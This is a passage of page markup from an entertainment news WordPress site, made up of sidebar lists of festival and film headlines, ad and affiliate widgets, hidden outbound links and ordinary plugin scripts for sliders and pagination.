<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/" rel="bookmark">Iyanu Scores Three NAACP Image Award Nominations</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/" rel="bookmark">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/" rel="bookmark">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/" rel="bookmark">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
